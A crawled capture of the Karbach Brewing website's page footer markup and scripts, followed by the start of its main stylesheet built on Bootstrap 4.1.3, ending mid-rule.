                        <path d="M49.11 23a26.16 26.16 0 11-26.17 26.11A26.19 26.19 0 0149.11 23m0-2.1a28.26 28.26 0 1028.26 28.21 28.3 28.3 0 00-28.26-28.26zm0-18.75a47 47 0 11-47 47 47.06 47.06 0 0147-47m0-2.1a49.11 49.11 0 1049.1 49.11A49.16 49.16 0 0049.11 0zM20.34 29.51l2 .87-2.21 5.07-2-.87.35-.81-3.25 1 .31 1.16 1.68.73.36-.81 2 .87-2.19 5-2-.87.52-1.18-6.36-2.77L9 38.08l-2-.87 2.19-5 2 .87-.36.83L13.39 35l-1.19-4.18-.43 1-2-.86 2-4.68 2 .87-.38.87 1.12 4.19 5.31-1.58zM31 19.38L32.44 21l-4.06 3.67L26.92 23l.85-.76-1.2-.73L24 23.89l.6 1.26.85-.77L26.9 26l-4.06 3.67-1.46-1.62.89-.81-2.74-6.79-1 .87-1.51-1.67 4.64-4.18 8.42 4.67zm-9.31-.55a25.11 25.11 0 011.62 3.49l1.79-1.62a25.14 25.14 0 01-3.31-2zm21.63-5.5l.34 1c.54 1.54.37 2.91-1.2 3.45-4 1.39-2.86-4.39-5.75-3.39l-.81.28.86 2.52 1.16-.4.71 2.06-5.49 1.89-.71-2.06 1.22-.42-2.24-6.5-1.22.42-.73-2.12 6.69-2.3c2.19-.76 3.74-.13 4.35 1.64a2.53 2.53 0 01-1.64 3.28v.12c2-.49 2.51 1.07 3 2.07.13.29.24.34.37.29s.2-.18.12-.4l-.34-1zm-5.58-2.5c-.28-.79-.92-.94-2-.57l-1.2.42.8 2.33 1.19-.41c1.07-.38 1.47-.88 1.19-1.77zM56 14.22c-.09 2.19-1.48 3.09-3.85 3l-7.27-.3.12-2.18h1.34l.28-6.93-1.34-.05.09-2.18 7.06.29c2.29.09 3.39 1.28 3.32 3a2.26 2.26 0 01-2.5 2.29v.14c1.93.22 2.81 1.29 2.75 2.92zm-3.2-.65c0-1-.55-1.49-2.1-1.55h-1.15l-.12 2.95 1.41.06c1.39-.03 1.91-.48 1.95-1.46zM49.71 8l-.1 2.38 1.27.06c1.23.05 1.73-.34 1.76-1.13S52.17 8.09 51.11 8zm19.13 12.57l-.89 2-5-2.24.89-2 1.05.47.18-1.39L61.9 16l-.9 1 1 .5-.9 2-5-2.25.89-2 1.1.5 5.12-5.23-1.13-.52.92-2 5.7 2.56-.9 9.59zm-3.23-8.75a26.12 26.12 0 01-2.55 2.89l2.2 1a25.62 25.62 0 01.47-3.83zM80.59 22l.1.09 1.25-1.26 1.43 1.42-3.15 3.17-2.36-2.34.24-.24a2 2 0 000-2.83c-1.1-1.01-2.59-.78-4.1.72s-1.84 3.09-.69 4.23c.87.86 2.06.82 3.18-.3l2.21 2.2c-2.22 2.23-5 2.16-7.35-.23s-2.49-5.67.11-8.29 5.5-2.81 8-.34a3.58 3.58 0 011.13 4zm7.84 14.69l-6.32 2.85.54 1.19-2 .9-2.25-5 2-.89.36.81 2.36-1.07-1.45-3.2-2.35 1.06.37.82-2 .9-2.25-5 2-.9.56 1.23 6.33-2.85-.53-1.18 2-.9 2.26 5-2 .89-.37-.82-2.29 1 1.44 3.21 2.3-1-.37-.81 2-.89L91 37l-2 .89zm-73.5 33.88c-2 .9-3.38.08-4.36-2L7.58 62l2-.89.55 1.2 6.22-2.86-.55-1.2 2-.89 2.9 6.34c.94 2 .38 3.55-1.19 4.28a2.23 2.23 0 01-3.13-1.18l-.13.06c.69 1.79.14 3.04-1.32 3.71zm-.87-3.11c.93-.42 1.07-1.15.43-2.54l-.47-1-2.65 1.22.63 1.22c.53 1.26 1.18 1.51 2.06 1.1zm3.54-5.21l-2.14 1 .54 1.13c.5 1.1 1.06 1.37 1.77 1s.86-1 .42-1.91zm7.66 18.8l-.74.73c-1.14 1.13-2.43 1.57-3.58.41-3-3 2.68-4.43.56-6.58l-.6-.6-1.9 1.85.85.86-1.52 1.51-4-4.08 1.53-1.51.9.91 4.82-4.77-.89-.91 1.57-1.55 4.91 5c1.62 1.64 1.71 3.3.4 4.6a2.5 2.5 0 01-3.62-.06l-.09.09c1.27 1.53.12 2.68-.57 3.52-.2.25-.2.36-.1.46s.24.09.4-.06l.74-.73zm-.17-6c.59-.58.45-1.22-.35-2l-.88-.9-1.73 1.65.87.89c.8.81 1.43.97 2.09.31zm11.27 11.22L34.53 90l-9.29-4.57 1-1.93 1.19.59 3-6.15-1.19-.58.95-1.93 9.18 4.51-1.88 3.82-1.9-.94.47-.95c.28-.58.13-1.09-.69-1.5l-2.17-1.06-1.2 2.44.74.36c.4.2.71-.09.93-.55l.14-.28 1.19.58-1.72 3.48-1.18-.58.48-1-1.28-.63-1.12 2.29 2.29 1.12c.8.4 1.29.25 1.57-.3l.45-.93zM64.52 80l2.76 6.27 1.19-.53.87 2-5.41 2.39-.86-2 1.18-.52-2.76-6.27-1.19.53-.87-2 5.41-2.39.87 2zm12.34-10.34l-1 .87L82 77.15 79 80l-7.89-3.48-.08.08 3.89 4.23.85-.79 1.46 1.58L73.47 85 72 83.41l.94-.87-4.64-5-.93.87-1.46-1.59 3.86-3.54a35.42 35.42 0 018.29 3.65l.09-.09L74 72.28l-.83.76-1.46-1.58 3.68-3.38zm7.23-9.85l-1.41 3-.3-.15a1.94 1.94 0 00-2.64.92c-.64 1.37.11 2.68 2 3.57s3.45.74 4.15-.73A1.73 1.73 0 0085 64l-.67 1.41-1.33-.67 2.46-5.2 1.33.63-.37.77 3.71 1.76-.7 1.5-1.87-.42c.77.69 1.27 2.23.37 4.13-1.48 3.14-4.33 3.94-7.63 2.38s-4.42-4.2-3-7.3c1.14-2.42 3-2.41 3.39-2.39v-.12l-1.58-.75.85-1.81zM53.25 80.67v2.29l1.1-.07a23 23 0 00-1.94 6.38h-.13a22.37 22.37 0 00-1.62-6.4h1.11v-2.21h-5v2.21h1.11a23.06 23.06 0 00-1.62 6.4h-.13a23.09 23.09 0 00-1.93-6.38l1.09.07v-2.29l-5.23-.46v2.21l1.16.12 3.07 9.63 3.6-.06 1.24-5.79h.15l1.24 5.79 3.6.06 3.07-9.63 1.16-.12v-2.21zM86.4 47a2 2 0 102 2 2 2 0 00-2-2zm-74.58 0a2 2 0 102 2 2 2 0 00-2-2zm47.64 9.95v5H46.73v-5h2L43.69 51l-2.15 1.7v4.23h2v5H31v-5h3V41h-3v-5h12.62v5h-2.08v6.34L49.22 41h-2.45v-5H58.5v5h-2.19l-7.8 6.2 8.2 9.75zm-3.1-10.77l4 2.93-1.53 4.71.62.45 4-2.91 4 2.91.62-.45-1.52-4.72 4-2.93-.24-.71h-4.95l-1.53-4.69h-.76l-1.53 4.69H56.6z" />
                      </svg>
                    </a>
                </div>
                <nav class="footer-nav__links col-12 col-lg-4 d-flex justify-content-center justify-content-lg-start">
                    <ul>
                        <li><a href="/products">Products</a></li>
                        <li><a href="/brewery">Brewery</a></li>
                        <li><a href="/restaurant">Restaurant</a></li>
                        <li><a href="/event-spaces">Event Spaces</a></li>
                        <li><a href="/community">Community</a></li>
                        <li><a href="/about">About</a></li>
                    </ul>
                    <ul>
                        <li><a href="https://store.karbachbrewing.com">Store</a></li>
                        <li><a href="/faq">FAQ</a></li>
                        <li><a href="/contact">Contact</a></li>
                        <li><a href="https://wd1.myworkdaysite.com/recruiting/abinbev/BCBU" target="_blank">Careers</a></li>
                        <!-- <li><a href="/distributors/assets/home">Distributors</a></li> -->
                        <li><a href="https://brandfolder.com/karbach-brewing-employee-portal" target="_blank">Employees</a></li>
                    </ul>
                </nav>
                <div class="footer-nav__signup col-12 col-lg-4 col-xl-4 d-flex justify-content-center justify-content-lg-end">
                    <!-- <form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E6B2675E853D66063D79C3306897735C7DCD767E39A77BBA44B062EC39DCC415EEDB7D82644D5135542E01486EAA6CF26">
                        <label for="fieldEmail" class="d-flex justify-content-center align-items-lg-center">Newsletter</label>
                        <input id="fieldEmail" name="cm-oldouj-oldouj" type="email" class="js-cm-email-input" placeholder="Email Address" required>
                        <button class="js-cm-submit-button" type="submit" class="d-flex justify-content-center align-items-center">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 7.78 12.72">
                                <title>Submit</title>
                                <path fill="none" stroke-miterlimit="10" stroke-width="2.199" d="M.8.78l5.44 5.44L.8 11.96"/>
                            </svg>
                        </button>
                    </form>
                    <script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script> -->
                </div>
                <div class="footer-nav__social col-12 col-lg-2 d-flex justify-content-center justify-content-lg-end">
                    <ul>
                        <li>
                            <a href="https://www.instagram.com/karbachbrewing" target="_blank">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.49 21.49">
                                    <title>Instagram</title>
                                    <path d="M0 15.2V6.26c0-.34.08-.68.12-1A5.68 5.68 0 0 1 4.37.33 9.82 9.82 0 0 1 6.91 0c2.9 0 5.79 0 8.69.08a5.85 5.85 0 0 1 5.74 5.37 39.46 39.46 0 0 1 .14 4.28c0 2.1.07 4.19-.14 6.29a5.74 5.74 0 0 1-4.9 5.29c-.64.11-1.28.1-1.92.18H6.87c-.5 0-1-.07-1.49-.12a5.72 5.72 0 0 1-5.16-4.55A16 16 0 0 1 0 15.2zm2-4.46c0 1.64-.08 3.29.07 4.93a3.83 3.83 0 0 0 1.63 3 4.45 4.45 0 0 0 2.34.69q4.66.2 9.33 0a4.3 4.3 0 0 0 2.51-.83 4.06 4.06 0 0 0 1.47-3.17c.13-2 .07-3.93.07-5.9a28.41 28.41 0 0 0-.15-4 3.64 3.64 0 0 0-3.14-3.26 11.23 11.23 0 0 0-1.89-.15c-2.82 0-5.65-.11-8.47.08a3.71 3.71 0 0 0-3.61 3.25A8 8 0 0 0 2 6.77v3.97z"/>
                                    <path d="M16.26 10.76a5.55 5.55 0 0 1-11.11 0 5.55 5.55 0 1 1 11.11 0zm-2 0a3.52 3.52 0 1 0-3.52 3.51 3.47 3.47 0 0 0 3.49-3.52zM16.44 6.35a1.33 1.33 0 0 1-1.34-1.3 1.35 1.35 0 0 1 1.33-1.35A1.33 1.33 0 0 1 17.76 5a1.31 1.31 0 0 1-1.32 1.35z"/>
                                </svg>
                            </a>
                        </li>
                        <li>
                            <a href="https://www.twitter.com/karbachbrewing" target="_blank">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.54 18.8">
                                    <title>Twitter</title>
                                    <path d="M22.06.59c-.05.87-.73 1.34-1.1 2 .57.3 1-.29 1.59-.09-.17.77-.81 1.17-1.31 1.65a2.15 2.15 0 0 0-.7 1.55c-.34 6-3.93 10.82-9.34 12.46A13.3 13.3 0 0 1 0 16.69a19.93 19.93 0 0 0 3.41-.45 8 8 0 0 0 2.9-1.36c-.38-.38-.87-.38-1.27-.55a5.09 5.09 0 0 1-2-1.62c-.76-1-.65-1.25.66-1.41-.52-.4-1-.72-1.42-1.09A4.43 4.43 0 0 1 .91 7.76c-.22-1-.12-1.07.83-.83l.76.17a6.54 6.54 0 0 1-1.62-3 4.87 4.87 0 0 1 .19-2.34c.26-.76.53-.83 1.11-.19A13.29 13.29 0 0 0 9.8 5.65c.79.15 1.21 0 1.24-.95A4.64 4.64 0 0 1 18.28.8 2.54 2.54 0 0 0 21 .94a2.27 2.27 0 0 1 1.06-.35z"/>
                                </svg>
                            </a>
                        </li>
                        <li>
                            <a href="https://www.facebook.com/karbachbrewing" target="_blank">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.59 20.6">
                                    <title>Facebook</title>
                                    <path d="M0 18.4V2.13A3 3 0 0 1 2.13 0H18.4a3.23 3.23 0 0 1 1.54 1 3.25 3.25 0 0 1 .65 2.22v15a2.73 2.73 0 0 1-2.43 2.42c-1.47.12-2.95 0-4.42.05-.29 0-.38-.14-.37-.4v-6.62c0-.31.13-.42.43-.41h1.85c.61 0 .66-.1.73-.64l.21-1.77c.08-.66 0-.78-.71-.79h-2.17c-.22 0-.39 0-.39-.31a20.54 20.54 0 0 1 0-2.09 1.14 1.14 0 0 1 1.12-1.13 11.9 11.9 0 0 1 1.47-.05c.42 0 .53-.12.54-.53V4.23c0-.41-.13-.53-.54-.54h-2.06a3.71 3.71 0 0 0-2.65 1.06 3.84 3.84 0 0 0-1 2.61v2.2c0 .3-.12.43-.43.42s-.89 0-1.34 0-.6.16-.6.61v2.09a.44.44 0 0 0 .49.49h1.44c.29 0 .41.1.41.4v6.62c0 .31-.13.42-.43.42H3a3 3 0 0 1-2-.67 3.29 3.29 0 0 1-1-1.54z"/>
                                </svg>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
          </div>
          <div class="footer-bar">
            <div class="container">
              <div class="row no-gutters justify-content-center">
                <div class="col-12 col-md-8">
                    &copy; 2026 <a href="/">Karbach Brewing</a><!--
                    --><span class="d-none d-sm-inline">&mdash;</span>
                    <br class="d-sm-none"><a href="/privacy-policy">Privacy Policy</a>
                    <span>&mdash;</span><a href="/terms-service">Terms of Service</a>
                    <span>&mdash;</span><a href="/personal-information">Do Not Sell My Personal Information</a>
                    <p>Please drink responsibly. Do not share this content with minors.</p>
                </div>
              </div>
            </div>
          </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/karbachbrewing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/age-gate/dist/all.js?ver=aba2e182a6e18a260866682e92fbc931" id="age-gate-all-js"></script>
<script type="text/javascript" src="/wp-content/themes/karbachbrewing/dist/scripts/main.js?ver=e2e64b1790807acba49c96130ad4bf2c" id="scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js?ver=ee858e15db40066634ae2d7c3959fbf0" id="jquery-form-js"></script>
        <!-- OneTrust Cookies Consent Notice (Production Standard, www.karbachbrewing.com, en-GB) start -->
        <!-- <script src='https://optanon.blob.core.windows.net/consent/358b9607-1c44-498d-8997-c09e77bbb6b3.js' type='text/javascript' charset='UTF-8'></script>
        <script>
          function OptanonWrapper() {}
        </script>
        <style type='text/css'>
          .optanon-alert-box-wrapper .banner-content .banner-policy-link {
            color: #ffcd3a !important;
            outline: 0;
          }
          .optanon-alert-box-wrapper .optanon-button-more .optanon-alert-box-button-middle {
            background-color: #ffcd3a !important;
            border: none !important;
          }
          .optanon-alert-box-wrapper .optanon-button-more .optanon-alert-box-button-middle button {
            color: #000 !important;
          }
          #optanon #optanon-popup-top .optanon-close,
          .optanon-alert-box-wrapper .optanon-alert-box-corner-close button {
            display: none;
          }
          #optanon #optanon-popup-body #optanon-popup-body-right p {
            color: #fff !important;
          }
          #optanon #optanon-popup-bottom-logo::before,
          #optanon #optanon-popup-bottom-logo::after {
            color: #fff !important;
          }
        </style> -->
        <style type='text/css'>
          #onetrust-banner-sdk {
            background-color: #000 !important;
            font-family: Arial, sans-serif;
            font-size: 18px;
            line-height: 16px;
          }

          #onetrust-policy-text {
            color: #fff !important
          }

          #onetrust-pc-btn-handler,
          #onetrust-accept-btn-handler {
            padding-inline: 10px !important;
            background-color: #ffcd3a !important;
            color: #000 !important;
            text-decoration: none !important;
            border: none !important;
          }
        </style>
        <!-- OneTrust Cookies Consent Notice (Production Standard, www.karbachbrewing.com, en-GB) end -->
        <script type='text/javascript'>
          var oliviaChatData = oliviaChatData || [];
          var oliviaChatBaseUrl =  'https://olivia.paradox.ai';
          oliviaChatData.push(['setKey', 'cysnwogjuipxlbpypugg']);
          oliviaChatData.push(['start']);
          (function() {
            var apply = document.createElement('script');
            apply.type = 'text/javascript';
            apply.async = true;
            apply.src = 'https://dokumfe7mps0i.cloudfront.net/static/site/js/widget-client.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(apply, s);
          })();
        </script>
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=802097551" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.karbachbrewing.com/wp-content/themes/karbachbrewing/dist/styles/main.css?ver=e6a54b9f44a395e58a8e1450d630847a
body_size: 47720
content:
@font-face{font-family:'sentinel-book';src:url("../../dist/fonts/Sentinel-Book.woff") format("woff");font-display:swap}@font-face{font-family:'sentinel-semibold';src:url("../../dist/fonts/Sentinel-Semibold.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-30';src:url("../../dist/fonts/Knockout-30.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-31';src:url("../../dist/fonts/Knockout-31.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-48';src:url("../../dist/fonts/Knockout-48.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-49';src:url("../../dist/fonts/Knockout-49.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-50';src:url("../../dist/fonts/Knockout-50.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-51';src:url("../../dist/fonts/Knockout-51.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-52';src:url("../../dist/fonts/Knockout-52.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-67';src:url("../../dist/fonts/Knockout-67.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-70';src:url("../../dist/fonts/Knockout-70.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-72';src:url("../../dist/fonts/Knockout-72.woff") format("woff");font-display:swap}@font-face{font-family:'knockout-73';src:url("../../dist/fonts/Knockout-73.woff") format("woff");font-display:swap}@font-face{font-family:'HernandezNiu-UltraBold';src:url("../../dist/fonts/HernandezNiu-UltraBold.woff") format("woff");font-display:swap}@font-face{font-family:'HernandezNiu-UltraBoldItalic';src:url("../../dist/fonts/HernandezNiu-UltraBoldItalic.woff") format("woff");font-display:swap}@font-face{font-family:'myriad-pro';src:url("../../dist/fonts/MyriadPro-Regular.woff") format("woff");font-display:swap}/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #8079df;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid,.wp-caption img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure,.wp-caption{display:inline-block}.figure-img,.wp-caption img{margin-bottom:.5rem;line-height:1}.figure-caption,.wp-caption-text{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.col-auto{-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-order:-1;order:-1}.order-last{-webkit-order:13;order:13}.order-0{-webkit-order:0;order:0}.order-1{-webkit-order:1;order:1}.order-2{-webkit-order:2;order:2}.order-3{-webkit-order:3;order:3}.order-4{-webkit-order:4;order:4}.order-5{-webkit-order:5;order:5}.order-6{-webkit-order:6;order:6}.order-7{-webkit-order:7;order:7}.order-8{-webkit-order:8;order:8}.order-9{-webkit-order:9;order:9}.order-10{-webkit-order:10;order:10}.order-11{-webkit-order:11;order:11}.order-12{-webkit-order:12;order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;flex:0 0 